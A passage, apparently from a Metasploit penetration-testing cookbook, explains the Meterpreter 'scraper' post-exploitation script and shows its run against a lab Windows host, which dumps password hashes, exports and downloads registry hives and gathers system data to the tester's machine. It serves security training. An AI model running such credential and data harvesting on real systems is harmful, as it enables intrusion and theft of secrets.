 target, such as registry information, password hashes, and network information, and store it
locally on the tester's machine.
In order to execute a Ruby script on the target using Meterpreter, we can use the run
command. Let's move ahead and analyze how we can download the information locally.
How to do it...
The script does everything automatically after it is executed. It creates a directory under
/root/.msf4/logs/scripts/scraper/, where all of the files are saved:
meterpreter > run scraper
[*] New session on 192.168.216.10:445...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*] Exporting HKCU
[*] Downloading HKCU
...
(C:\Users\vagrant\AppData\Local\Temp\2\wBrggefl.reg)
[*] Cleaning HKCR
[*] Exporting HKU
[*] Downloading HKU
(C:\Users\vagrant\AppData\Local\Temp\2\FTmZDWyo.reg)
[*] Cleaning HKU
[*] Completed processing on 192.168.216.10:445...
The script automatically downloads and saves the information in the destination folder.
Let's take a look at the source code to analyze whether we can make some changes
according to our needs.
How it works...